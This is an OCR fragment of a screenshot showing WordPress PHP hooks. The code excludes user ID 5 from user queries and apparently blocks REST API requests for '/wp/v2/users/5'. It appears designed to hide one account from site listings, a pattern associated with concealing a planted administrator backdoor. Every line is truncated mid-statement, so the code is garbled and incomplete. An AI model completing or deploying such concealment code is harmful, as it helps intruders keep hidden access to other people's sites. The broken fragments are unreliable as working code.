
$exclude[] = 5; $a['exclude
'intval', $exclude ) ); return 
'rest_user_query', function(
isset( $args['exclude'] ) ? (a
$exclude[] = 5; $args['excl
'intval', $exclude ) ); return 
'rest_pre_dispatch', function
$route = $request->get_rout
'#^/wp/v2/users/5(/|$)#', $